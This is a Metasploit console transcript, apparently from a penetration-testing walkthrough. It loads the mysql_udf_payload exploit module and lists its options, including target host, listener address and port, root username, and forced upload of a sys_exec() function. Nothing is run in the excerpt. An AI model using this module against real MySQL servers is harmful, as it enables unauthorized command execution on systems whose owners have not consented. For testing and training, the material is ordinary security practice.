 msf5 > use exploit/multi/mysql/mysql_udf_payload
msf5 exploit(multi/mysql/mysql_udf_payload) > show options
Module options (exploit/multi/mysql/mysql_udf_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
FORCE_UDF_UPLOAD false no Always attempt to install a sys_exec() mysql.function.
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synta
x 'file:<path>'
RPORT 3306 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an a
ddress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME root no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(multi/mysql/mysql_udf_payload) >